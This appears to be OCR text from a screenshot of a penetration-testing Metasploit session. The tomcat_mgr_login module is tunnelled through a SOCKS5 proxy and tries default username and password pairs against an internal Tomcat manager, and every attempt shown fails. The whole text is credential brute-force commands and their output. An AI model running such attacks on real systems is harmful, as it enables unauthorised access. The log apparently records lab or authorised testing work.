 msfconsole
fg
~/Pentester/ew
msf auxiliary(tomcat_mgr_login) > set PROXIES socks5 :1080
PROXIES => socks5:118.190.200.77:1080
msf auxiliary(tomcat_mgr_login) > run
[-] 10.159.63.90:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 10.159.63.90:8080 - LOGIN FAILED: both:admin (Incorrect)